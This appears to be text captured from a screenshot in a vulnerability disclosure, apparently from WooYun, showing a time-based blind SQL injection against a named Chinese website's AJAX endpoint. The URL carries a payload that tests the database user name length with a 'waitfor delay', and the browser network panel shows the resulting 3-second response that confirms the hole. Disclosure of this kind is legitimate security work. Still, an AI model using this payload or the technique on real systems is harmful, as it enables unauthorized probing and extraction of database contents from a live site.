 Load URL
http://top.chinaz.com/Action/listAjax.aspx?at=changeNextList&p=2&sj=0.3962032066192478&t=XsHOEFlAOh')); if LeN(SYstem_User)=9 waitfor delay '0:0:3' -- &_=1444449646120
Split URL
Execute
Enable Post data Enable Referrer
发生了系统错误, 错误信息已经被记录, 请联系管理员
● 错误提示: 无法找到表 1。
● 错误编号: A3614245-45A1-4050-BCFD-7B4E14EA15B1
管理员根据错误编号查找日志文件以得到详细错误信息.
控制台 HTML CSS 脚本 DOM 网络 Cookies
在 网络 面板内搜索
清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
GET listAjax.aspx?at=changeN...20--% 200 OK top.chinaz.com 922 B 36.250.79.68:80 3.19s
1 个请求 922 B 3.19s (onload: 3.31s)
www.wooyun.org